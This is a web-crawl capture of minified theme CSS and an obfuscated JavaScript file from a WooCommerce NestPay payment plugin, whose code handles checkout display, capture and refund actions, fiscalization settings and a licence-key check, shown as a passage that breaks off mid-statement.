canvas{display:none}.countdown-box .time_circles .clocktime{height:50px;width:50px;line-height:50px;float:left;margin:0 10px 0 0;border-radius:50%;color:#fff;padding:15px 0;text-align:center;position:relative}.countdown-box .time_circles .clocktime:before{content:':';position:absolute;right:-7px;left:auto;top:0;bottom:auto}.countdown-box .time_circles .clocktime:last-child:before{display:none}.countdown-box .time_circles .clocktime:last-child{margin:0}.time_circles .clocktime:last-child{margin:0}.time_circles .clocktime .clocktime-number{font-size:15px;line-height:22px;font-weight:700;display:inline-block;vertical-align:top}.time_circles .clocktime .clocktime-text{font-size:15px;font-weight:700;display:inline-block;vertical-align:top;line-height:22px;color:#fff}.time_circles .clocktime.textDiv_Seconds .clocktime-number,.time_circles .clocktime.textDiv_Seconds .clocktime-text{color:#fff}.countdown-box .time_circles{display:inline-block;vertical-align:top}.countdown-box .ttmtimer-title{display:inline-block;vertical-align:top;font-size:16px;margin:13px 15px 0 0;text-transform:capitalize}.countdown-box #countdown-timer{border-radius:5px;padding:0 15px;display:inline-block;vertical-align:top;font-family:'Nunito'}.tm-datecounter-block-wrapper{display:table;padding:15px 25px 15px 25px;position:relative;z-index:2;background:#fff;margin:0 0 50px 90px;border:1px solid #E7E7E7;border-radius:5px}.tm-datecounter-block-wrapper .tm-element-heading-wrapper.tm-heading-inner.tm-element-align-left{display:inline-block;vertical-align:top;padding:7px 7px 0 0}.tm-datecounter-block-wrapper .tm-element-heading-wrapper.tm-heading-inner.tm-element-align-left h2.tm-custom-heading{font-size:20px!important}.tm-datecounter-block-wrapper .countdown-box{display:table-cell}.tm-datecounter-block-wrapper h4.tm-custom-heading{display:none}.tm-datecounter-block-wrapper .tm-vc_cta3-container{margin:0}.specialdealproducts .wpb_wrapper:before{content:'';display:block;height:94%;width:100%;position:absolute;border:2px solid #E7E7E7;top:41px;left:0;z-index:0;border-radius:4px}.specialdealproducts .themetechmount-boxes-inner.themetechmount-boxes-product-inner{padding:0 30px}.tm-element-heading-wrapper .offer-heading{margin:0!important}.tm-element-heading-wrapper.offer-heading .tm-vc_general h4.tm-custom-heading{text-transform:capitalize!important;margin:10px 0 17px!important;font-weight:700!important;color:#232323!important;font-family:'Nunito'!important}.customofferheading h4.tm-custom-heading{text-transform:capitalize!important;margin:18px 0 10px!important}.tm-element-heading-wrapper .customofferheading{margin:0 0 13px 0!important}

--- FILE ---
content_type: text/javascript
request_url: https://petklub.rs/wp-content/plugins/woocommerce-np-intesa-payment/js/script.js?ver=1.6.111
body_size: 10877
content:
//HOLEST E-COMMERCE NestPay PLUGIN for WooCommerce 2024 www.holest.com
function _0x4674(_0x3375dc,_0x4816ed){const _0x142092=_0x1420();return _0x4674=function(_0x467441,_0xa88f65){_0x467441=_0x467441-0xee;let _0x429bd5=_0x142092[_0x467441];return _0x429bd5;},_0x4674(_0x3375dc,_0x4816ed);}function _0x1420(){const _0x4e02b8=['Activate','np-lds-dual-ring','dorun','np_pending_action','np_pending_pay_redirect','click','.nestpay_resp:visible','getScript','POST','removeAttr','?amount=','woocommerce','get','66792PSaUbm','script','FORM\x20#bank_logo:first','#npintesa_wait','no_orders_selected','#npintesa_wait:has(.np_mass_fiscal_results)\x20.wait-spinner','1px\x20solid\x20red','FORM\x20#woocommerce_npintesa_fiscalization_enable:checked','every','.pci-dss-notice','__npintesa_script_loaded','map','last-tran-','.woocommerce-notice\x20a[href*=\x27pay_for_order=\x27]','preventDefault','addQueryArg','verify',':visible','create_fiscal_receipt','setAttribute','tr[class*=\x27fiscalization_\x27]','undefined','original','BODY','Error!\x0aContact\x20support@holest.com','npintesa_fiscal_','background-image','#bulk-action-selector-top','36HYfMXf','src','opacity','#woocommerce-order-data','.npintesa_refund','/checkout','InvoiceType','#woocommerce_npintesa_fiscalization_enable','closest','aria-label','#woocommerce_npintesa_api_url','article','LABELS','indexOf','fiscalization_row','method_description','cancelation_message','.np-pay-buttons-line','npmethod-hidden','0.2','.nestpay_resp_failed','removeClass',')\x20.','each','#instalment_picker','prependTo','<div\x20style=\x27text-align:center;background:#dcf1aa29;\x27></div>','trim','ajax_url','FORM\x20#woocommerce_npintesa_store_key','//fiscalization.holest.com/ui/?site_t=woo_np','visible','css','form#posts-filter','?forwhat=','action','#woocommerce_npintesa_cc_input,\x20#woocommerce_npintesa_store_type','.nestpay_resp','#remove_bank_logo','form','ajax','replaceWith','#instalment_picker_wrapper\x20>\x20p','FORM','33197yZUwyb','checked','<button\x20class=\x27npintesa-op-capture-btn\x27></button>','<button\x20class=\x27button-primary\x27></button>','<div\x20class=\x27npintesa-op-response\x27></div>','holest','order','SELECT.np-selected-yes','color','submit','text','FORM:has(#','capturebtn','append','TaxInvoiceNo','.payment_method_npintesa','\x20...','json','np_fiscal_cancelation_call','error','hidden','refund','497vHcGwR','last-inv-','<iframe\x20id=\x22npintesa_op\x22></iframe>','laires','.woocommerce-order:visible:first','change','1962714RoQIKp','woocommerce_npintesa_','close','<input\x20type=\x27hidden\x27\x20id=\x27remove_bank_logo\x27\x20name=\x27remove_bank_logo\x27\x20value=\x27\x27\x20/>','.woocommerce-order-overview:visible:first','checkoutURL','center','.grecaptcha-badge:not(.np-grecaptcha-badge-parent\x20>\x20*)','#woocommerce_npintesa_merchant_currency','nppassed','SELECT.np-selected-no','show','FORM\x20#bank_logo','img','body','trigger','redirect_after','.woocommerce-help-tip','join','form#order_review\x20:submit:visible','#admin_account_warn','#np_order_meta_box','Form','data','<span\x20class=\x22pci-dss-notice\x22\x20style=\x22font-weight:\x20bold;color:\x20#905d00;\x22></span>','#submit_npintesa_payment_form','<div\x20id=\x22npintesa_wait\x22\x20class=\x22npintesa_wait\x22><p\x20class=\x22npintesa_wait_text\x22></p><div\x20class=\x22sk-folding-cube\x20wait-spinner\x22><div\x20class=\x22sk-cube1\x20sk-cube\x22></div><div\x20class=\x22sk-cube2\x20sk-cube\x22></div><div\x20class=\x22sk-cube4\x20sk-cube\x22></div><div\x20class=\x22sk-cube3\x20sk-cube\x22></div></div></div>','.woocommerce-order-details:visible','#woocommerce_npintesa_gateway_url','insertBefore','np_verify_captacha_url','logoHTML','_blank','replace','fiscalization-cfg-form','#woocommerce_npintesa_enabled','hasOwnProperty','target','FORM\x20#woocommerce_npintesa_title','np_recaptcha_try','disabled','li.payment_method_npintesa\x20div.payment_method_npintesa\x20p','np_recap_err_msg','parent','splice','toArray','120px','with-fiscalization','<div\x20style=\x27background:\x20white;max-width:\x2098%;\x27\x20class=\x27np_mass_fiscal_results\x27></div>','#authorize_payment_form\x20input[required]','addClass','<a\x20target=\x27_blank\x27\x20href=\x27https://sandbox.pay.holest.com\x27>https://sandbox.pay.holest.com</a>','.np-transaction-info','<button\x20class=\x27npintesa-op-close-btn\x27></button>','.woocommerce-save-button','https://sandbox.pay.holest.com','.np-status-select','mousedown\x20mouseup\x20click','placeholder','np_instalment_order_id','.last-tran-,.last-inv-Proforma','admin','NestPay','_np_grecaptcha_in_exec','<a\x20style=\x27text-decoration:\x20none;background:rgba(0,0,0,0.2);display:inline-block;width:20px;text-align:\x20center;border-radius:\x2010px;color:\x20red;\x27\x20href=\x27#\x27>&times;</a>','Transaction','sale','np-grecaptcha-badge-parent-level-3','#remove_cc_logo','#store_key_warn','hpp_urls','np_recaptcha_site_key','remove','log','.woocommerce-order-details:visible:not(.nestpay_resp\x20.woocommerce-order-details)','npintesa','catch','FORM\x20#woocommerce_npintesa_merchant_username','<p></p>','none','edit-shop_order','list','#refund_amount','.woocommerce-customer-details:visible','parents','.npintesa_fiscal_sale[href=\x27#','.np-cmd-fiscal-cancelation','homepage','np_submit_pay_form','170744sjtkhD','.woocommerce-order-order-details:visible:first','<input\x20type=\x27hidden\x27\x20id=\x27remove_cc_logo\x27\x20name=\x27remove_cc_logo\x27\x20value=\x27\x27\x20/>','yes','hide','origin','.woocommerce-customer-details','.np_mass_fiscal_results','>\x20p.npintesa_wait_text','0.05','<p\x20style=\x27color:red;\x27>','.woocommerce-checkout-payment\x20.payment_method_npintesa','FORM\x20.if-fiscalization-child','#authorize_payment_form','labels','#woocommerce_npintesa_merchant_id','closebtn','is_admin','_merchant_id','FORM\x20#cc_logo','attr','inline-block','class','fiscal_caller_button','red','ajaxSetup','TransactionType','html','can_process','reverse','.woocommerce-order-details','.nestpay_resp\x20.woocommerce-customer-details:visible','length',':submit','val','location','with-npintesa-wait-screen','.nestpay_resp\x20*','#npintesa_wait\x20>\x20p','next','-save-button','#woocommerce_npintesa_cc_input','#authorize_payment_form.np-form','npdefaulttext','method_title','appendTo','fiscal_data','article:first','createElement','1961664LJcopB','np_grecaptcha_ready','</p>','test','readonly','find','.np-pay-buttons-line\x20a','table.wp-list-table\x20tbody\x20tr:has(.check-column\x20input:checked)','.nestpay_resp_echo','.npintesa_fiscal_sale.last-tran-,.npintesa_fiscal_sale:not(.last-inv-Normal.last-tran-sale)','np_fiscal_mass_orders','input[name=\x27payment_method\x27][value=\x27npintesa\x27]','15iYwRab','.npintesa_capure,\x20.npintesa_refund','href','6625287XAdPjm','\x20&check;','ready','message','.npintesa_fiscal_sale,.npintesa_fiscal_advance,.npintesa_fiscal_proforma,.npintesa_fiscal_refund,.npintesa_fiscal_view','iframe#npintesa_op','fiscalization_ui','enabled','if-fiscalization','rc3pass','origin_valid','ajaxComplete','stopImmediatePropagation','a.use_bank_portal','order_id','21763148gdgEpE','redirect','&amount=','addQueryArgs','#woocommerce_npintesa_store_type','justify-content','turn_to_manual','insertAfter','prop','.npintesa_void,\x20.npintesa_refresh','.nestpay_resp_return:visible','20TCwJDj','substring','split','forEach','logo','fiscalCmdUrl','text-align'];_0x1420=function(){return _0x4e02b8;};return _0x1420();}const _0xc47fd0=_0x4674;(function(_0x1da7a8,_0x259ddb){const _0x34545e=_0x4674,_0x100488=_0x1da7a8();while(!![]){try{const _0x1b8e0f=-parseInt(_0x34545e(0x151))/0x1+-parseInt(_0x34545e(0x125))/0x2*(parseInt(_0x34545e(0x109))/0x3)+parseInt(_0x34545e(0x1f7))/0x4+-parseInt(_0x34545e(0x203))/0x5*(parseInt(_0x34545e(0x16d))/0x6)+-parseInt(_0x34545e(0x167))/0x7*(parseInt(_0x34545e(0x1c6))/0x8)+-parseInt(_0x34545e(0x206))/0x9+parseInt(_0x34545e(0xf5))/0xa*(parseInt(_0x34545e(0x215))/0xb);if(_0x1b8e0f===_0x259ddb)break;else _0x100488['push'](_0x100488['shift']());}catch(_0x5ee581){_0x100488['push'](_0x100488['shift']());}}}(_0x1420,0xbe906),window[_0xc47fd0(0x113)]||(function(){const _0x34cd84=_0xc47fd0;jQuery(document)['on'](_0x34cd84(0x16c),_0x34cd84(0x175),function(_0x35d4c3){const _0x4f5f9e=_0x34cd84;jQuery(this)[_0x4f5f9e(0x1e8)]()?jQuery(this)['closest']('tr')[_0x4f5f9e(0x1ed)]('tr')[_0x4f5f9e(0x178)]():jQuery(this)['closest']('tr')[_0x4f5f9e(0x1ed)]('tr')[_0x4f5f9e(0x1ca)]();}),jQuery(document)[_0x34cd84(0x208)](function(){const _0x181660=_0x34cd84;jQuery('#woocommerce_npintesa_merchant_currency')[0x0]&&jQuery(_0x181660(0x175))['trigger'](_0x181660(0x16c)),jQuery(_0x181660(0x160))[0x0]&&window['NestPay']&&jQuery(_0x181660(0x160))[_0x181660(0x13c)](function(){const _0x29968d=_0x181660;jQuery(this)[_0x29968d(0x1e1)]((NestPay['ccHTML']||'')+jQuery(this)[_0x29968d(0x1e1)]()+(NestPay[_0x29968d(0x18c)]||''));}),jQuery(_0x181660(0x1ff))[0x0]&&(jQuery(_0x181660(0xf4))[0x0]||jQuery('.nestpay_resp_echo')[_0x181660(0x178)]());}),jQuery(document)[_0x34cd84(0x211)](function(){jQuery('.payment_method_npintesa')[0x0]&&setTimeout(function(){const _0x3b83a2=_0x4674;jQuery(_0x3b83a2(0x160))[_0x3b83a2(0x13c)](function(){const _0x9ddb68=_0x3b83a2;!jQuery(this)[_0x9ddb68(0x1fc)](_0x9ddb68(0x17a))[0x0]&&window[_0x9ddb68(0x1ab)]&&jQuery(this)[_0x9ddb68(0x1e1)]((NestPay['ccHTML']||'')+jQuery(this)['html']()+(NestPay[_0x9ddb68(0x18c)]||''));});},0x32);});var _0x595ece=_0x34cd84(0x187),_0x4d3fab=_0x34cd84(0x169);function _0x5275e6(_0x4f82dd){const _0x1e94c0=_0x34cd84;if(window[_0x1e94c0(0x1ab)]){jQuery(_0x1e94c0(0x10c))[0x0]&&jQuery(_0x1e94c0(0x10c))[_0x1e94c0(0x1b5)]();var _0x516b38=jQuery(_0x595ece)[_0x1e94c0(0x1f3)]('BODY');_0x516b38[_0x1e94c0(0x145)](_0x1e94c0(0x123),'url('+NestPay[_0x1e94c0(0xf9)]+')'),_0x516b38[_0x1e94c0(0x1fc)](_0x1e94c0(0x1ce))[_0x1e94c0(0x1e1)](jQuery[_0x1e94c0(0x140)](_0x4f82dd||'')),jQuery(_0x1e94c0(0x120))[_0x1e94c0(0x19f)]('with-npintesa-wait-screen');}}jQuery(document)['on'](_0x34cd84(0x101),_0x34cd84(0xf3),function(_0x2f9e5b){const _0x590fc7=_0x34cd84;_0x2f9e5b[_0x590fc7(0x117)](),jQuery(_0x590fc7(0x20b))[_0x590fc7(0x1b5)](),_0x5275e6(jQuery(this)[_0x590fc7(0x1e1)]()+'\x20...'),jQuery(_0x4d3fab)[_0x590fc7(0x145)](_0x590fc7(0x127),_0x590fc7(0x1cf))[_0x590fc7(0x1da)](_0x590fc7(0x126),jQuery(this)[_0x590fc7(0x1da)](_0x590fc7(0x205)))[_0x590fc7(0x1f3)](_0x590fc7(0x120));}),jQuery(document)['on']('click',_0x34cd84(0x204),function(_0x43735b){const _0xb4778a=_0x34cd84;_0x43735b['preventDefault'](),jQuery(_0xb4778a(0x20b))[_0xb4778a(0x1b5)](),_0x5275e6(jQuery(this)[_0xb4778a(0x1e1)]()+_0xb4778a(0x161));var _0xdd9caa='capture';jQuery(this)['is'](_0xb4778a(0x129))&&(_0xdd9caa=_0xb4778a(0x166));var _0x24755d=jQuery(this)[_0xb4778a(0x198)]()[_0xb4778a(0x1fc)]('.npintesa_refresh')[_0xb4778a(0x1da)](_0xb4778a(0x205));window[_0xb4778a(0xff)]=jQuery(this)['attr'](_0xb4778a(0x205)),_0x24755d['indexOf']('?')>0x0?_0x24755d+='&forwhat='+_0xdd9caa:_0x24755d+=_0xb4778a(0x147)+_0xdd9caa,jQuery(_0x4d3fab)[_0xb4778a(0x145)](_0xb4778a(0x127),_0xb4778a(0x1cf))[_0xb4778a(0x1da)](_0xb4778a(0x126),_0x24755d)[_0xb4778a(0x1f3)]('BODY');}),window['npintesa_frame_response']=function(_0x41654f){const _0x1e1149=_0x34cd84;if(_0x41654f[_0x1e1149(0x216)])window[_0x1e1149(0x1e9)][_0x1e1149(0x205)]=_0x41654f['redirect'];else{if(_0x41654f[_0x1e1149(0x209)]){jQuery(_0x1e1149(0x1ec))[_0x1e1149(0x1b5)]();var _0x8dc2bf=jQuery(_0x1e1149(0x155));if(_0x8dc2bf[_0x1e1149(0x1e1)](_0x41654f[_0x1e1149(0x209)]),jQuery('#npintesa_wait\x20.wait-spinner')[_0x1e1149(0x14e)](_0x8dc2bf),_0x41654f[_0x1e1149(0x1d6)]){var _0x5e53af=jQuery(_0x1e1149(0x1a2));_0x41654f[_0x1e1149(0x17d)]&&_0x5e53af['attr']('redirect_after',_0x41654f[_0x1e1149(0x17d)]),_0x5e53af[_0x1e1149(0x1e1)](_0x41654f[_0x1e1149(0x1d6)])[_0x1e1149(0x1f3)](jQuery(_0x1e1149(0x10c)))[_0x1e1149(0x101)](function(_0x448587){const _0x3f7541=_0x1e1149;_0x448587['preventDefault'](),jQuery(this)[_0x3f7541(0x1da)](_0x3f7541(0x17d))?window[_0x3f7541(0x1e9)]['href']=jQuery(this)[_0x3f7541(0x1da)]('redirect_after'):(jQuery('#npintesa_wait')[_0x3f7541(0x1b5)](),jQuery(_0x3f7541(0x20b))[_0x3f7541(0x1b5)](),jQuery('BODY')[_0x3f7541(0x13a)](_0x3f7541(0x1ea)));});}if(_0x41654f[_0x1e1149(0x15d)])(_0x5e53af=jQuery(_0x1e1149(0x153)))[_0x1e1149(0x1e1)](_0x41654f[_0x1e1149(0x15d)])[_0x1e1149(0x1f3)](jQuery('#npintesa_wait'))['click'](function(_0x4e3c35){const _0x240668=_0x1e1149;_0x4e3c35[_0x240668(0x117)]();var _0x5783c1=jQuery('.npintesa-op-response\x20input[name=\x27capture_amount\x27]');if(_0x5783c1[_0x240668(0x145)](_0x240668(0x159),''),parseFloat(_0x5783c1['val']())>parseFloat(_0x5783c1[_0x240668(0x1da)](_0x240668(0x11f))))_0x5783c1[_0x240668(0x145)](_0x240668(0x159),_0x240668(0x1de));else{if(parseFloat(_0x5783c1[_0x240668(0x1e8)]())>0x0){var _0x4dfc5d=window[_0x240668(0xff)];parseFloat(jQuery(this)[_0x240668(0x1e8)]())!=parseFloat(jQuery(this)[_0x240668(0x1da)](_0x240668(0x11f)))&&(_0x4dfc5d+=_0x4dfc5d[_0x240668(0x132)]('?')>-0x1?_0x240668(0x217)+parseFloat(_0x5783c1['val']()):'?amount='+parseFloat(_0x5783c1[_0x240668(0x1e8)]())),jQuery(_0x240668(0x20b))[_0x240668(0x1b5)](),_0x5275e6(jQuery(this)[_0x240668(0x1e1)]()+_0x240668(0x161)),jQuery(_0x4d3fab)[_0x240668(0x145)]('opacity','0.05')[_0x240668(0x1da)](_0x240668(0x126),_0x4dfc5d)[_0x240668(0x1f3)](_0x240668(0x120));}else _0x5783c1[_0x240668(0x145)](_0x240668(0x159),_0x240668(0x1de));}});if(_0x41654f['refundbtn'])(_0x5e53af=jQuery('<button\x20class=\x27npintesa-op-refund-btn\x27></button>'))[_0x1e1149(0x1e1)](_0x41654f['refundbtn'])[_0x1e1149(0x1f3)](jQuery(_0x1e1149(0x10c)))[_0x1e1149(0x101)](function(_0x27c0cc){const _0x378637=_0x1e1149;_0x27c0cc['preventDefault']();var _0x34f572=jQuery('.npintesa-op-response\x20input[name=\x27refund_amount\x27]');if(_0x34f572['css'](_0x378637(0x159),''),parseFloat(_0x34f572[_0x378637(0x1e8)]())>parseFloat(_0x34f572[_0x378637(0x1da)]('original')))_0x34f572['css'](_0x378637(0x159),'red');else{if(parseFloat(_0x34f572[_0x378637(0x1e8)]())>0x0){var _0x163d36=window['np_pending_action'];parseFloat(_0x34f572[_0x378637(0x1e8)]())!=parseFloat(_0x34f572[_0x378637(0x1da)](_0x378637(0x11f)))&&(_0x163d36+=_0x163d36[_0x378637(0x132)]('?')>-0x1?_0x378637(0x217)+parseFloat(_0x34f572[_0x378637(0x1e8)]()):_0x378637(0x106)+parseFloat(_0x34f572[_0x378637(0x1e8)]())),jQuery(_0x378637(0x20b))[_0x378637(0x1b5)](),_0x5275e6(jQuery(this)['html']()+_0x378637(0x161)),jQuery(_0x4d3fab)[_0x378637(0x145)](_0x378637(0x127),'0.05')[_0x378637(0x1da)](_0x378637(0x126),_0x163d36)[_0x378637(0x1f3)](_0x378637(0x120));}else _0x34f572['css'](_0x378637(0x159),_0x378637(0x1de));}});}else jQuery(_0x1e1149(0x10c))[_0x1e1149(0x1b5)](),jQuery(_0x1e1149(0x20b))['remove'](),jQuery(_0x1e1149(0x120))['removeClass'](_0x1e1149(0x1ea));}};function _0x32f07f(_0x914f58,_0x54c4ec,_0x41698e){return/\?/['test'](_0x914f58||'')?(_0x914f58||'')+'&'+_0x54c4ec+'='+encodeURIComponent(_0x41698e):(_0x914f58||'')+'?'+_0x54c4ec+'='+encodeURIComponent(_0x41698e);}function _0x5ffdd(_0x391755,_0x4425ca){const _0x292d62=_0x34cd84;if(_0x4425ca)for(var _0x5325ac in _0x4425ca){_0x4425ca[_0x292d62(0x191)](_0x5325ac)&&(_0x391755=_0x32f07f(_0x391755,_0x5325ac,_0x4425ca[_0x5325ac]));}return _0x391755;}function _0x24e75e(){const _0x140509=_0x34cd84;try{if(jQuery('#woocommerce_npintesa_cc_input')[0x0]){let _0x1bd4fe=jQuery('#woocommerce_npintesa_cc_input')[_0x140509(0xf2)](_0x140509(0x152));if(!_0x1bd4fe)jQuery(_0x140509(0x1ef))[_0x140509(0x12d)]('tr')[_0x140509(0x1fc)](_0x140509(0x112))[_0x140509(0x1b5)]();else{if(!jQuery(_0x140509(0x1ef))[_0x140509(0x12d)]('tr')['find'](_0x140509(0x112))[0x0]){let _0x5e7e79=jQuery(_0x140509(0x185))[_0x140509(0x1e1)](jQuery('#woocommerce_npintesa_cc_input')['closest']('tr')[_0x140509(0x1fc)]('.woocommerce-help-tip')[_0x140509(0x1da)](_0x140509(0x12e))['split']('|')[0x1]['trim']()[_0x140509(0x18e)](_0x140509(0x1a4),'<a\x20target=\x27_blank\x27\x20href=\x27https://sandbox.pay.holest.com\x27>https://sandbox.pay.holest.com</a>'));jQuery(_0x140509(0x1ef))[_0x140509(0x198)]()[_0x140509(0x198)]()[_0x140509(0x15e)](_0x5e7e79);}}}if(jQuery(_0x140509(0xee))[0x0]){let _0x3f958d=jQuery(_0x140509(0xee))[_0x140509(0x1e8)]()=='3d';if(!_0x3f958d)jQuery(_0x140509(0xee))[_0x140509(0x12d)]('tr')[_0x140509(0x1fc)]('.pci-dss-notice')['remove']();else{if(!jQuery('#woocommerce_npintesa_store_type')['closest']('tr')[_0x140509(0x1fc)](_0x140509(0x112))[0x0]){let _0xb0078e=jQuery(_0x140509(0x185))[_0x140509(0x1e1)](jQuery(_0x140509(0xee))[_0x140509(0x12d)]('tr')[_0x140509(0x1fc)](_0x140509(0x17e))['attr'](_0x140509(0x12e))[_0x140509(0xf7)]('|')[0x1][_0x140509(0x140)]()[_0x140509(0x18e)](_0x140509(0x1a4),_0x140509(0x1a0)));jQuery(_0x140509(0xee))[_0x140509(0x198)]()[_0x140509(0x198)]()[_0x140509(0x15e)](_0xb0078e);}}}}catch(_0xd6e631){}}jQuery(document)['on'](_0x34cd84(0x16c),_0x34cd84(0x149),function(){_0x24e75e();}),jQuery(document)[_0x34cd84(0x208)](function(){const _0x531869=_0x34cd84;if(jQuery('#woocommerce_npintesa_serial_key')[_0x531869(0x1e6)]>0x0){if(jQuery(_0x531869(0x1d5))['length']==0x0)jQuery(_0x531869(0x1a3))[_0x531869(0x1e8)](_0x531869(0xfc));}}),jQuery(document)[_0x34cd84(0x208)](function(_0x1e086c){const _0x101e6e=_0x34cd84;jQuery(_0x101e6e(0x190))[0x0]&&jQuery(jQuery(_0x101e6e(0x190))[0x0]['form'])[_0x101e6e(0x1da)](_0x101e6e(0x148),window[_0x101e6e(0x1cb)]+'/');jQuery(_0x101e6e(0x182))[0x0]&&jQuery(_0x101e6e(0x128))[0x0]&&jQuery('#np_order_meta_box')[_0x101e6e(0xf1)](jQuery(_0x101e6e(0x128)));jQuery(_0x101e6e(0x193))[0x0]&&(jQuery(_0x101e6e(0x193))[_0x101e6e(0x12d)]('table')['find']('label[for]')[_0x101e6e(0x13c)](function(_0x4ccbb3){const _0x9731c3=_0x101e6e;jQuery(this)[_0x9731c3(0x12d)]('tr')[_0x9731c3(0x19f)](jQuery(this)[_0x9731c3(0x1da)]('for')[_0x9731c3(0x18e)](_0x9731c3(0x16e),''));}),jQuery(_0x101e6e(0x1d2))[_0x101e6e(0x13c)](function(_0x456a44){const _0x3cc102=_0x101e6e;jQuery(this)['closest']('tr')[_0x3cc102(0x19f)](_0x3cc102(0x20e));}),jQuery(_0x101e6e(0x11d))[_0x101e6e(0x19f)](_0x101e6e(0x133)),_0x24e75e());if(jQuery(_0x101e6e(0x179))[0x0]){if(!jQuery(_0x101e6e(0x14b))[0x0]){jQuery(_0x101e6e(0x170))[_0x101e6e(0xf1)](_0x101e6e(0x10b));var _0x30d01b=jQuery(_0x101e6e(0x1ad));_0x30d01b['insertAfter'](_0x101e6e(0x14b)),_0x30d01b[_0x101e6e(0x101)](function(_0x533ad6){const _0x48a9e5=_0x101e6e;_0x533ad6[_0x48a9e5(0x117)](),jQuery('#remove_bank_logo')[_0x48a9e5(0x1e8)](0x1),jQuery(_0x48a9e5(0x179))[_0x48a9e5(0x1b5)](),jQuery(this)[_0x48a9e5(0x1b5)]();});}}if(jQuery(_0x101e6e(0x1d9))[0x0]){if(!jQuery('#remove_cc_logo')[0x0]){jQuery(_0x101e6e(0x1c8))[_0x101e6e(0xf1)]('FORM\x20#cc_logo:first');var _0x30d01b=jQuery(_0x101e6e(0x1ad));_0x30d01b['insertAfter'](_0x101e6e(0x1b1)),_0x30d01b['click'](function(_0x54322b){const _0xed4634=_0x101e6e;_0x54322b[_0xed4634(0x117)](),jQuery(_0xed4634(0x1b1))[_0xed4634(0x1e8)](0x1),jQuery('FORM\x20#cc_logo')[_0xed4634(0x1b5)](),jQuery(this)[_0xed4634(0x1b5)]();});}}jQuery(_0x101e6e(0x1b2))['hide'](),jQuery(_0x101e6e(0x181))[_0x101e6e(0x1ca)]();if(jQuery(_0x101e6e(0x142))[0x0]){let _0x5e0ff5=function(){const _0x1d58b9=_0x101e6e;jQuery(_0x1d58b9(0x142))[_0x1d58b9(0x1e8)]()[_0x1d58b9(0x140)]()?jQuery(_0x1d58b9(0x142))[_0x1d58b9(0x1e8)]()['replace'](/[a-zA-Z0-9]/g,'')!=''?jQuery(_0x1d58b9(0x1b2))[_0x1d58b9(0x178)]():jQuery(_0x1d58b9(0x1b2))[_0x1d58b9(0x1ca)]():jQuery(_0x1d58b9(0x1b2))[_0x1d58b9(0x1ca)]();};_0x5e0ff5(),jQuery(_0x101e6e(0x142))[_0x101e6e(0x16c)](function(_0x5a78a0){_0x5e0ff5();}),jQuery(_0x101e6e(0x1ba))[_0x101e6e(0x1e8)]()[_0x101e6e(0x140)]()&&(/admin/i[_0x101e6e(0x1fa)](jQuery(_0x101e6e(0x1ba))['val']())&&jQuery('#admin_account_warn')[_0x101e6e(0x178)]()),jQuery(_0x101e6e(0x189))[_0x101e6e(0x1da)]('list',_0x101e6e(0x1b3)),jQuery(_0x101e6e(0x12f))[_0x101e6e(0x1da)](_0x101e6e(0x1be),'api_urls');}jQuery(_0x101e6e(0x110))[0x0]&&(jQuery('FORM\x20#woocommerce_npintesa_fiscalization_enable')['closest'](_0x101e6e(0x14c))[_0x101e6e(0x19f)](_0x101e6e(0x18f)),jQuery('FORM\x20#woocommerce_npintesa_fiscalization_enable')[_0x101e6e(0x17c)]('change'));jQuery(_0x101e6e(0x1a5))[0x0]&&setTimeout(function(){const _0x2a90ce=_0x101e6e;jQuery(_0x2a90ce(0x1a5))[_0x2a90ce(0x17c)](_0x2a90ce(0x16c));},0x7d0);jQuery(_0x101e6e(0x213))[0x0]&&jQuery(_0x101e6e(0x213))['attr'](_0x101e6e(0x192),_0x101e6e(0x18d));jQuery(_0x101e6e(0x177))[_0x101e6e(0x1e8)]('no'),jQuery(_0x101e6e(0x158))[_0x101e6e(0x1e8)]('yes');if(parseInt(NestPay[_0x101e6e(0x1d7)])!=0x1)jQuery('.np-transaction-info:visible:not(.np-transaction-info:visible:last)')[_0x101e6e(0x1ca)]();setTimeout(function(){const _0x558cfe=_0x101e6e;jQuery('select.multiselect.wc-enhanced-select[placeholder]')[_0x558cfe(0x13c)](function(_0x42b78b){const _0x78dbc8=_0x558cfe;if(jQuery(this)['attr'](_0x78dbc8(0x1a7))){let _0x248cf9=jQuery(this)[_0x78dbc8(0x1ed)]();if(_0x248cf9['is']('.select2')){let _0x520832=_0x248cf9[_0x78dbc8(0x1fc)]('.select2-search\x20input[type=\x27text\x27]');!_0x520832[_0x78dbc8(0x1da)](_0x78dbc8(0x1a7))&&_0x520832[_0x78dbc8(0x1da)](_0x78dbc8(0x1a7),jQuery(this)[_0x78dbc8(0x1da)](_0x78dbc8(0x1a7)));}}});},0x1f4);}),jQuery(document)['ready'](function(){const _0x50dced=_0x34cd84;let _0x4bbf93=!![],_0x116074=_0x50dced(0x107),_0x3f8e72=_0x50dced(0x1b8),_0x26d818='.'+_0x116074+_0x50dced(0x1ee),_0x10e6d2='#'+_0x116074+'_'+_0x3f8e72+'_'+_0x50dced(0x16a)[_0x50dced(0xf7)]('')[_0x50dced(0x1e3)]()['join']('')+'_key',_0x598cc4='#'+_0x116074+'_'+_0x3f8e72+'_enabled',_0x4524d4=_0x50dced(0x121),_0x3c6fc7=_0x50dced(0x156),_0x122a0c='ph',_0x1be2e0='#'+_0x116074+'_'+_0x3f8e72+_0x50dced(0x1d8),_0x4f8644=_0x50dced(0x119),_0x4c67f4=_0x50dced(0x1cb),_0x20c903=_0x50dced(0x20d),_0x10d403='woocommerce_holest_nestpay_hinstallmets',_0xe52292='/',_0x412d45=function(){const _0x44ed65=_0x50dced;jQuery(_0x10e6d2)[_0x44ed65(0x1e8)](''),jQuery(_0x598cc4)[_0x44ed65(0xf2)]('checked',![]),jQuery(_0x26d818)[_0x44ed65(0x1c1)](_0x44ed65(0x14c))[_0x44ed65(0x15a)]();};jQuery(document)['on'](_0x50dced(0x101),_0x50dced(0x15c)+_0x116074+'_'+_0x3f8e72+'_'+_0x20c903+_0x50dced(0x13b)+_0x116074+'-save-button',function(_0x4fb2f2){const _0x3b8045=_0x50dced;_0x4fb2f2[_0x3b8045(0x117)](),jQuery(_0x598cc4)[0x0][_0x3b8045(0x14c)][_0x3b8045(0x11c)](_0x3b8045(0x148),'');let _0x4632f7=window[_0x3b8045(0x1e9)][_0x3b8045(0x1cb)],_0xca3dc={'plugin':_0x10d403[_0x3b8045(0xf7)]('_')[0x2]};_0xca3dc[_0x4f8644+'_'+_0x4c67f4]=jQuery(_0x10e6d2)['val'](),_0xca3dc[_0x4c67f4]=_0x4632f7;let 